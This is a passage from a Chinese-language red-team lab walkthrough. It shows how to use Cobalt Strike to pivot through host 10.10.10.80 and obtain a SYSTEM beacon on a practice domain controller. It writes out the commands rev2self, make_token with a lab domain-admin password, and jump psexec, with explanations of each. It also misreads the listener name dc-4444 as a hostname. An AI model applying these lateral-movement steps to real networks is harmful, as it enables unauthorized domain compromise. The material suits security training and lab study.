



7、生成DC的baecon

(1)cs创建中转会话

选中10.10.10.80的会话(system用户),右键选择代理转发-转发上线

新建的转发监听,命名为dc-4444,监听地址选择10.10.10.80,如下所示。

配置完毕后,监听列表增加了我们刚刚配置的监听,如下所示。



(2)psexec目标dc

密码选择administrator对应的1qaz@WSX。



点击运行后执行如下所示,成功上线DC beacon,执行whoami,提示是system用户。

注意上图红框中的内容,图形化的操作实际执行的命令行code如下所示。

rev2self

make_token de1ay.com\Administrator 1qaz@WSX

jump psexec dc-4444攻击者首先清除现有令牌(rev2self),随后使用窃取的域管理员凭据(de1ay.com\Administrator)创建高权限令牌(make_token)。最后,通过 PsExec 服务利用该令牌,向域控制器(dc-4444)发起攻击,试图在其上建立新的控制会话。整个流程展现了攻击者如何利用凭证,从已控主机向网络核心资产(域控)进行权限提升和横向渗透的关键步骤。

-

rev2self-

含义:Revert to Self(恢复自身令牌)

-

作用 :让当前进程从模拟的用户令牌 (比如通过

make_token或其他方式窃取的令牌)切换回进程启动时自身的原始安全上下文。 -

攻击场景:在完成需要高权限的操作后,或者需要清除当前模拟的令牌以进行下一步操作时使用。

-

-

make_token de1ay.com\Administrator 1qaz@WSX-

含义:创建用户令牌

-

作用:使用指定的域管理员凭据创建一个新的登录令牌

-

de1ay.com\Administrator:目标域的管理员账户 -

1qaz@WSX:管理员密码

-

-

攻击场景:攻击者已获取域管理员的凭据(通过密码喷洒、凭证窃取等方式),现在要在当前会话中创建该用户的令牌,以便以管理员身份执行操作。

-

-

jump psexec dc-4444-

含义:通过PsExec方式横向移动到目标主机

-

作用:

-

jump:Cobalt Strike、Metasht等C2框架中的横向移动命令 -

psexec:使用PsExec协议进行横向移动(类似于微软官方Sysinternals工具集的PsExec) -

dc-4444:目标主机名或IP地址(这里dc-4444可能是域控制器的计算机名)

-

-

攻击场景:攻击者使用已创建的域管理员令牌,通过PsExec服务(SMB协议+服务创建)在域控制器上建立新的控制会话。

-